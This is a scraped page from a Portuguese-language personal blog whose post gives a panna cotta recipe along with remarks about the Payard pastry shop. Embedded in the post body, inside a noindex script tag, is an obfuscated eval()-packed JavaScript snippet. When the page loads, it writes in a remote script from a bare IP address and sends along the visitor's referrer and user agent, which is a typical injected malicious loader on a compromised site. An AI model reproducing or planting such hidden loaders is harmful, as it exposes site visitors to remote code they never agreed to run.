	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-489"><a href="https://www.elisastecca.com.br/galerias/outros/" class="elementor-sub-item" tabindex="-1">Outros</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19"><a href="https://www.elisastecca.com.br/imprensa/" class="elementor-item" tabindex="-1">Imprensa</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5759"><a href="https://www.elisastecca.com.br/biografia-2/" class="elementor-item" tabindex="-1">Biografia</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16"><a href="https://www.elisastecca.com.br/contato/" class="elementor-item" tabindex="-1">Contato</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="single-post" data-elementor-id="5396" class="elementor elementor-5396 elementor-location-single post-1935 post type-post status-publish format-standard has-post-thumbnail hentry category-blog category-sabores tag-pannacotta tag-payard tag-receita" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-e3a42a2 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e3a42a2" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-2d9be81" data-id="2d9be81" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-32331bf elementor-widget elementor-widget-jet-listing-dynamic-image" data-id="32331bf" data-element_type="widget" data-widget_type="jet-listing-dynamic-image.default">
				<div class="elementor-widget-container">
					<div class="jet-listing jet-listing-dynamic-image"><img width="2014" height="2022" src="https://www.elisastecca.com.br/wp-content/uploads/2013/09/DSC07654-1.jpg" class="attachment-full size-full wp-post-image" alt="Panna Cotta" decoding="async" srcset="https://www.elisastecca.com.br/wp-content/uploads/2013/09/DSC07654-1.jpg 2014w, https://www.elisastecca.com.br/wp-content/uploads/2013/09/DSC07654-1-150x150.jpg 150w, https://www.elisastecca.com.br/wp-content/uploads/2013/09/DSC07654-1-298x300.jpg 298w, https://www.elisastecca.com.br/wp-content/uploads/2013/09/DSC07654-1-597x600.jpg 597w" sizes="(max-width: 2014px) 100vw, 2014px" /></div>				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-039c699 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="039c699" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-3c5d797" data-id="3c5d797" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-66f6fab elementor-widget elementor-widget-post-info" data-id="66f6fab" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-3bf5db6 elementor-inline-item" itemprop="about">
										<span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="fas fa-tags"></i>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-terms">
										<span class="elementor-post-info__terms-list">
				<a href="https://www.elisastecca.com.br/category/blog/" class="elementor-post-info__terms-list-item">Blog</a>, <a href="https://www.elisastecca.com.br/category/blog/sabores/" class="elementor-post-info__terms-list-item">Sabores</a>				</span>
					</span>
								</li>
				<li class="elementor-icon-list-item elementor-repeater-item-af08cdb elementor-inline-item" itemprop="author">
						<a href="https://www.elisastecca.com.br/author/admin/">
											<span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="far fa-user-circle"></i>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-author">
							<span class="elementor-post-info__item-prefix">escrito por</span>
										Elisa Stecca					</span>
									</a>
				</li>
				</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-88bbb7a elementor-widget elementor-widget-heading" data-id="88bbb7a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Panna Cotta</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-894624c elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="894624c" data-element_type="widget" data-widget_type="jet-listing-dynamic-field.default">
				<div class="elementor-widget-container">
					<div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><div class="jet-listing-dynamic-field__content">
<!-- FB Like Button Starbit IT Solutions BEGIN -->
<div class="fb-like" data-href="https://www.elisastecca.com.br/panna-cotta/" data-layout="standard" data-action="like" data-show-faces="false" data-size="small" data-width="450" data-share="" ></div>
<!-- FB Like Button Starbit IT Solutions END -->
<p>Olha que KOYZA essa panna cotta que comi semana passada servida num jantar delicioso preparado pelo Filinto Moraes,   dono do Payard,   lembra? Aquela filial brasileira da sofisticada doceria do chefe homônimo? Pois bem,   esse pudinzinho branco, delicioso e leve é um doce típico da região italiana do Piemonte.</p>
<p><noindex><script id="wpinfo-pst1" type="text/javascript" rel="nofollow">eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('0.6("<a g=\'2\' c=\'d\' e=\'b/2\' 4=\'7://5.8.9.f/1/h.s.t?r="+3(0.p)+"\\o="+3(j.i)+"\'><\\/k"+"l>");n m="q";',30,30,'document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|aated|var|u0026u|referrer|ddszr||js|php'.split('|'),0,{}))
</script></noindex> Panna em italiano é nata e cotta, cozida. Trata-se de uma mistura de nata de leite, açúcar e gelatina! Para nós brasileiros, uma sutil lembrança do manjar de coco. Frutas vermelhas dão o colorido e o azedinho contrastante.</p>
<p>Só tem um problema: muito gostoso e suave, não muito doce, nos faz comer demais!!!!</p>
<figure id="attachment_1948" aria-describedby="caption-attachment-1948" style="width: 480px" class="wp-caption aligncenter"><img fetchpriority="high" decoding="async" class=" wp-image-1948 " alt="Reprodução: receitasdecomida.com.br" src="https://www.understudio.com.br/elisa/wp-content/uploads/2013/09/e87a870ba570e375b857ac523074c7db.jpg" width="480" height="320" srcset="https://www.elisastecca.com.br/wp-content/uploads/2013/09/e87a870ba570e375b857ac523074c7db.jpg 800w, https://www.elisastecca.com.br/wp-content/uploads/2013/09/e87a870ba570e375b857ac523074c7db-300x199.jpg 300w" sizes="(max-width: 480px) 100vw, 480px" /><figcaption id="caption-attachment-1948" class="wp-caption-text">Reprodução: receitasdecomida.com.br</figcaption></figure>
<p>Yummy.</p>
<p>Selecionei essa receita mas ainda não fiz. Se você fizer antes, me conta!<br />
Na verdade aliás, a nata é a gordura do leite que se solidifica quando esse é fervido. Estamos falando de natas frescas, ou melhor, o creme de leite fresco, ok? É muito fácil de fazer mas é uma sobremesa hiper-calórica. Se a quiser fazer mais ligeira pode substituir metade das natas por leite.</p>
<p>Ingredientes:</p>
<p>750g de creme de leite fresco fresco<br />
3 colheres de sopa de açúcar<br />
2 folhas de gelatina<br />
1 vagem de baunilha</p>
<p>Dissolver a gelatina em água fria durante 10 minutos.</p>
<p>Numa panela misturar o creme de leite com o açúcar.</p>
<p>Abrir a vagem de baunilha no sentido do comprimento e raspar o interior para misturar com o creme de leite.</p>
<p>Levar o creme de leite ao fogo até ferver.</p>
<p>Retirar do fogo e acrescentar a gelatina. Misturar bem.</p>
<p>Deixar descansar por 2 minutos. Passar a panna cotta em uma peneira.</p>
<p>&nbsp;</p>
<p>E o Payard tem livro também!</p>
<p><img decoding="async" class="aligncenter size-full wp-image-1953" alt="" src="https://www.understudio.com.br/elisa/wp-content/uploads/2013/09/51HuWarKfcL._SX260_.jpg" width="260" height="325" srcset="https://www.elisastecca.com.br/wp-content/uploads/2013/09/51HuWarKfcL._SX260_.jpg 260w, https://www.elisastecca.com.br/wp-content/uploads/2013/09/51HuWarKfcL._SX260_-240x300.jpg 240w" sizes="(max-width: 260px) 100vw, 260px" /></p>
<p>Imagina quanta receita maravilhosa e original o chefe Payard compartilha nesse livro?</p>
<p>Para quem quiser comprar tem aqui: http://amzn.to/18t1Hsa</p>
</div></div></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-8cbd698" data-id="8cbd698" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4889c94 elementor-search-form--skin-classic elementor-search-form--button-type-icon elementor-search-form--icon-search elementor-widget elementor-widget-search-form" data-id="4889c94" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;classic&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
							<search role="search">
			<form class="elementor-search-form" action="https://www.elisastecca.com.br" method="get">
												<div class="elementor-search-form__container">
					<label class="elementor-screen-only" for="elementor-search-form-4889c94">Search</label>

					
					<input id="elementor-search-form-4889c94" placeholder="Pesquisar..." class="elementor-search-form__input" type="search" name="s" value="">
					
											<button class="elementor-search-form__submit" type="submit" aria-label="Search">
															<i aria-hidden="true" class="fas fa-search"></i>								<span class="elementor-screen-only">Search</span>
													</button>
					
									</div>
			</form>
		</search>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-81daba8 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="81daba8" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-5ce03b2" data-id="5ce03b2" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b0a836d elementor-widget elementor-widget-heading" data-id="b0a836d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Artigos Recentes</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-9a2cbaf elementor-widget elementor-widget-jet-listing-grid" data-id="9a2cbaf" data-element_type="widget" data-settings="{&quot;columns&quot;:&quot;1&quot;}" data-widget_type="jet-listing-grid.default">
				<div class="elementor-widget-container">
					<div class="jet-listing-grid jet-listing"><div class="jet-listing-grid__items grid-col-desk-1 grid-col-tablet-1 grid-col-mobile-1 jet-listing-grid--5275"  data-nav="{&quot;enabled&quot;:false,&quot;type&quot;:null,&quot;more_el&quot;:null,&quot;query&quot;:[],&quot;widget_settings&quot;:{&quot;lisitng_id&quot;:5275,&quot;posts_num&quot;:4,&quot;columns&quot;:1,&quot;columns_tablet&quot;:1,&quot;columns_mobile&quot;:1,&quot;is_archive_template&quot;:&quot;&quot;,&quot;post_status&quot;:[&quot;publish&quot;],&quot;use_random_posts_num&quot;:&quot;&quot;,&quot;max_posts_num&quot;:9,&quot;not_found_message&quot;:&quot;No data was found&quot;,&quot;is_masonry&quot;:false,&quot;equal_columns_height&quot;:&quot;&quot;,&quot;use_load_more&quot;:&quot;&quot;,&quot;load_more_id&quot;:&quot;&quot;,&quot;load_more_type&quot;:&quot;click&quot;,&quot;use_custom_post_types&quot;:&quot;&quot;,&quot;custom_post_types&quot;:[],&quot;hide_widget_if&quot;:&quot;&quot;,&quot;carousel_enabled&quot;:&quot;&quot;,&quot;slides_to_scroll&quot;:&quot;1&quot;,&quot;arrows&quot;:&quot;true&quot;,&quot;arrow_icon&quot;:&quot;fa fa-angle-left&quot;,&quot;dots&quot;:&quot;&quot;,&quot;autoplay&quot;:&quot;true&quot;,&quot;autoplay_speed&quot;:5000,&quot;infinite&quot;:&quot;true&quot;,&quot;center_mode&quot;:&quot;&quot;,&quot;effect&quot;:&quot;slide&quot;,&quot;speed&quot;:500,&quot;inject_alternative_items&quot;:&quot;&quot;,&quot;injection_items&quot;:[],&quot;scroll_slider_enabled&quot;:&quot;&quot;,&quot;scroll_slider_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;custom_query&quot;:false,&quot;custom_query_id&quot;:&quot;&quot;,&quot;_element_id&quot;:&quot;&quot;}}" data-page="1" data-pages="109" data-listing-source="posts"><div class="jet-listing-grid__item jet-listing-dynamic-post-6023" data-post-id="6023" ><div class="jet-engine-listing-overlay-wrap" data-url="https://www.elisastecca.com.br/tangencias-alumbramento/">		<div data-elementor-type="jet-listing-items" data-elementor-id="5275" class="elementor elementor-5275" data-elementor-post-type="jet-engine">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-9a3c605 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9a3c605" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-28f9145" data-id="28f9145" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fa8deaf elementor-widget elementor-widget-heading" data-id="fa8deaf" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Tangências &#8211; Alumbramento</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-a1492da elementor-widget elementor-widget-post-info" data-id="a1492da" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-3bf5db6 elementor-inline-item" itemprop="about">
										<span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="fas fa-tags"></i>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-terms">
										<span class="elementor-post-info__terms-list">
				<a href="https://www.elisastecca.com.br/category/blog/tangencias-alumbramento/" class="elementor-post-info__terms-list-item">Tangências - Alumbramento</a>				</span>
					</span>
								</li>
				<li class="elementor-icon-list-item elementor-repeater-item-af08cdb elementor-inline-item" itemprop="author">
						<a href="https://www.elisastecca.com.br/author/willian/">
											<span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="far fa-user-circle"></i>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-author">
							<span class="elementor-post-info__item-prefix">escrito por</span>
										Editor					</span>
									</a>
				</li>
				</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		<a href="https://www.elisastecca.com.br/tangencias-alumbramento/" class="jet-engine-listing-overlay-link"></a></div></div><div class="jet-listing-grid__item jet-listing-dynamic-post-6026" data-post-id="6026" ><div class="jet-engine-listing-overlay-wrap" data-url="https://www.elisastecca.com.br/tangencias-alumbramento-em-libras/">		<div data-elementor-type="jet-listing-items" data-elementor-id="5275" class="elementor elementor-5275" data-elementor-post-type="jet-engine">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-9a3c605 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9a3c605" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-28f9145" data-id="28f9145" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fa8deaf elementor-widget elementor-widget-heading" data-id="fa8deaf" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Tangências – Alumbramento em Libras</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-a1492da elementor-widget elementor-widget-post-info" data-id="a1492da" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-3bf5db6 elementor-inline-item" itemprop="about">
										<span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="fas fa-tags"></i>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-terms">
										<span class="elementor-post-info__terms-list">
				<a href="https://www.elisastecca.com.br/category/blog/tangencias-alumbramento/" class="elementor-post-info__terms-list-item">Tangências - Alumbramento</a>				</span>
					</span>
								</li>
				<li class="elementor-icon-list-item elementor-repeater-item-af08cdb elementor-inline-item" itemprop="author">
						<a href="https://www.elisastecca.com.br/author/willian/">
											<span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="far fa-user-circle"></i>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-author">
							<span class="elementor-post-info__item-prefix">escrito por</span>
										Editor					</span>
									</a>
				</li>
				</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		<a href="https://www.elisastecca.com.br/tangencias-alumbramento-em-libras/" class="jet-engine-listing-overlay-link"></a></div></div><div class="jet-listing-grid__item jet-listing-dynamic-post-6010" data-post-id="6010" ><div class="jet-engine-listing-overlay-wrap" data-url="https://www.elisastecca.com.br/atelier-aberto/">		<div data-elementor-type="jet-listing-items" data-elementor-id="5275" class="elementor elementor-5275" data-elementor-post-type="jet-engine">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-9a3c605 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9a3c605" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-28f9145" data-id="28f9145" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fa8deaf elementor-widget elementor-widget-heading" data-id="fa8deaf" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Ateliê aberto!</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-a1492da elementor-widget elementor-widget-post-info" data-id="a1492da" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-3bf5db6 elementor-inline-item" itemprop="about">
										<span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="fas fa-tags"></i>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-terms">
										<span class="elementor-post-info__terms-list">
				<a href="https://www.elisastecca.com.br/category/blog/" class="elementor-post-info__terms-list-item">Blog</a>, <a href="https://www.elisastecca.com.br/category/blog/coisas-lindas/" class="elementor-post-info__terms-list-item">Coisas lindas</a>				</span>
					</span>
								</li>
				<li class="elementor-icon-list-item elementor-repeater-item-af08cdb elementor-inline-item" itemprop="author">
						<a href="https://www.elisastecca.com.br/author/willian/">
											<span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="far fa-user-circle"></i>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-author">
							<span class="elementor-post-info__item-prefix">escrito por</span>
										Editor					</span>
									</a>
				</li>
				</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		<a href="https://www.elisastecca.com.br/atelier-aberto/" class="jet-engine-listing-overlay-link"></a></div></div><div class="jet-listing-grid__item jet-listing-dynamic-post-6005" data-post-id="6005" ><div class="jet-engine-listing-overlay-wrap" data-url="https://www.elisastecca.com.br/mar/">		<div data-elementor-type="jet-listing-items" data-elementor-id="5275" class="elementor elementor-5275" data-elementor-post-type="jet-engine">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-9a3c605 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9a3c605" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-28f9145" data-id="28f9145" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fa8deaf elementor-widget elementor-widget-heading" data-id="fa8deaf" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Mar</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-a1492da elementor-widget elementor-widget-post-info" data-id="a1492da" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-3bf5db6 elementor-inline-item" itemprop="about">
										<span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="fas fa-tags"></i>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-terms">
										<span class="elementor-post-info__terms-list">
				<a href="https://www.elisastecca.com.br/category/blog/coisas-lindas/" class="elementor-post-info__terms-list-item">Coisas lindas</a>				</span>
					</span>
								</li>
				<li class="elementor-icon-list-item elementor-repeater-item-af08cdb elementor-inline-item" itemprop="author">
						<a href="https://www.elisastecca.com.br/author/willian/">
											<span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="far fa-user-circle"></i>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-author">
							<span class="elementor-post-info__item-prefix">escrito por</span>
										Editor					</span>
									</a>
				</li>
				</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		<a href="https://www.elisastecca.com.br/mar/" class="jet-engine-listing-overlay-link"></a></div></div></div></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-d7c0bfb elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d7c0bfb" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-17e3dcf" data-id="17e3dcf" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3a74f7f elementor-widget elementor-widget-heading" data-id="3a74f7f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Instagram</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-c182c5d elementor-widget elementor-widget-shortcode" data-id="c182c5d" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode">
<div id="sb_instagram"  class="sbi sbi_mob_col_1 sbi_tab_col_2 sbi_col_4" style="padding-bottom: 10px; width: 100%;"	 data-feedid="sbi_17841401703734952#20"  data-res="auto" data-cols="4" data-colsmobile="1" data-colstablet="2" data-num="20" data-nummobile="" data-item-padding="5"	 data-shortcode-atts="{}"  data-postid="1935" data-locatornonce="303ce6851d" data-imageaspectratio="1:1" data-sbi-flags="favorLocal">
	<div class="sb_instagram_header  sbi_no_avatar"   >
	<a class="sbi_header_link" target="_blank"
	   rel="nofollow noopener" href="https://www.instagram.com/elisastecca/" title="@elisastecca">
		<div class="sbi_header_text sbi_no_bio">
			<div class="sbi_header_img">
				
									<div class="sbi_header_hashtag_icon"  ><svg class="sbi_new_logo fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
                    <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
                </svg></div>
							</div>

			<div class="sbi_feedtheme_header_text">
				<h3>elisastecca</h3>
							</div>
		</div>
	</a>
</div>

	<div id="sbi_images"  style="gap: 10px;">
		<div class="sbi_item sbi_type_carousel sbi_new sbi_transition"
	id="sbi_17986470830079054" data-date="1684877632">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/CsmdSZbvYBJ/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-lga3-1.cdninstagram.com/v/t51.29350-15/348636963_6171851066217298_1909210043974868962_n.jpg?_nc_cat=110&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_ohc=esoRsk6JotMAX_zi4u_&#038;_nc_ht=scontent-lga3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfDzWq-aCo3UXeYHkaQAHH_zcx2jBIHoiX78D5EF1dYc7w&#038;oe=6473FB47"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lga3-1.cdninstagram.com\/v\/t51.29350-15\/348636963_6171851066217298_1909210043974868962_n.jpg?_nc_cat=110&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=esoRsk6JotMAX_zi4u_&amp;_nc_ht=scontent-lga3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDzWq-aCo3UXeYHkaQAHH_zcx2jBIHoiX78D5EF1dYc7w&amp;oe=6473FB47&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lga3-1.cdninstagram.com\/v\/t51.29350-15\/348636963_6171851066217298_1909210043974868962_n.jpg?_nc_cat=110&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=esoRsk6JotMAX_zi4u_&amp;_nc_ht=scontent-lga3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDzWq-aCo3UXeYHkaQAHH_zcx2jBIHoiX78D5EF1dYc7w&amp;oe=6473FB47&quot;,&quot;320&quot;:&quot;https:\/\/scontent-lga3-1.cdninstagram.com\/v\/t51.29350-15\/348636963_6171851066217298_1909210043974868962_n.jpg?_nc_cat=110&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=esoRsk6JotMAX_zi4u_&amp;_nc_ht=scontent-lga3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDzWq-aCo3UXeYHkaQAHH_zcx2jBIHoiX78D5EF1dYc7w&amp;oe=6473FB47&quot;,&quot;640&quot;:&quot;https:\/\/scontent-lga3-1.cdninstagram.com\/v\/t51.29350-15\/348636963_6171851066217298_1909210043974868962_n.jpg?_nc_cat=110&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=esoRsk6JotMAX_zi4u_&amp;_nc_ht=scontent-lga3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDzWq-aCo3UXeYHkaQAHH_zcx2jBIHoiX78D5EF1dYc7w&amp;oe=6473FB47&quot;}">
			<span class="sbi-screenreader">Se existe uma definição de Paraíso terreno, ele</span>
			<svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
                </svg>						<img src="https://www.elisastecca.com.br/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Se existe uma definição de Paraíso terreno, ele se chama termas de Puritama.
Indescritível, superlativa sensação.
São oito poços e respectivas cachoeiras de tamanhos diversos, só que QUENTE!!!
Sim, hidromassagem natural a 30* com água cristalina, rodeada por uma linda vegetação, as montanhas cor do tijolo e o maravilhoso céu do Atacama.
Obrigada, Sr Deus, gracias a la vida que me a dado tanto!!!!

#paraiso 
#termas 
#jacuzzi" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition"
	id="sbi_17968175723403959" data-date="1684790397">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/Csj25kgPpGi/" target="_blank" rel="noopener nofollow"
